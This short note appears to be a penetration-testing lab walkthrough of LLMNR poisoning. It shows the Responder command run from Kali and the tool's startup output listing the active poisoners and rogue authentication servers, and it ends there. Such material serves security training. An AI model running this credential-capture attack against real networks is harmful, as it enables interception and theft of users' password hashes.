 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]